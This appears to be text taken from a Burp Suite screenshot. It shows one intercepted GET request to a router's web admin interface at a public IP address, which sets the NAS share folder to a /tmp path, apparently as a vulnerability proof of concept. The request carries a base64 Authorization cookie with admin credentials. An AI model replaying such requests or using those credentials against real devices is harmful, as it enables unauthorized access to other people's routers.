 Request to http://178.164.131.28:100
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /HSGYVYUBRORZRYJA/userRpm/NasFolderSharingRpm.htm?displayName=folder1&mediaShare=on&shareFolderName=%2Ftmp%2Fusbdisk%2Fvolume9&Save=Save&selPage=0&Page=1&subpage=2&no_use_para_just_fix_ie_sub_bug= HTTP/1.1
Host: 178.164.131.28:100
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://178.164.131.28:100/HSGYVYUBRORZRYJA/userRpm/NasFolderAdvRpmNew.htm?createShareFolder=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es;q=0.8
Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
Connection: close